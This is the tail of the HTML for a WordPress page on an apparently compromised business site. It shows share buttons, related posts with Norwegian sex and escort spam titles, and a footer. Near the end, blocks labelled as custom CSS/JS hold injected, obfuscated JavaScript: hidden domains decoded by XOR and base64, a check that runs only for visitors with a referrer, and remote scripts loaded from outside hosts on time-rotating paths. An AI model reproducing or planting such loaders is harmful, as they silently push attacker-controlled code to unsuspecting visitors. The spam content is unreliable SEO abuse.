								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F&amp;title=Mature%20women%20pics%20swingers%20bod%C3%B8%20i%20need%20a%20fuck%20buddy%20oslo%20sex%20guide%20icloud%20bilder%20escorte%20bangkok%20norsk%20cam" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1263 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/03/eskorte-i-ostfold-knulle-damer-erotisk-bilde-watch-free-porn/" title="Eskorte i østfold knulle damer erotisk bilde watch free porn" rel="bookmark">Eskorte i østfold knulle damer erotisk bilde watch free porn</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-03T00:22:58+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>3 mars 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2290 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/08/04/slem-dating-nettsteder-heartache-singel-i-bergen-dating-pa-nett-gratis/" title="Slem dating nettsteder heartache &#8211; singel i bergen dating på nett gratis" rel="bookmark">Slem dating nettsteder heartache &#8211; singel i bergen dating på nett gratis</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-08-04T21:59:19+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>4 août 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-561 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/24/sex-escort-norway-nakenbilder-av-kvinner-hvor-er-klitoris-mamma-knuller/" title="Sex escort norway nakenbilder av kvinner hvor er klitoris mamma knuller" rel="bookmark">Sex escort norway nakenbilder av kvinner hvor er klitoris mamma knuller</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-24T06:09:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>24 avril 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
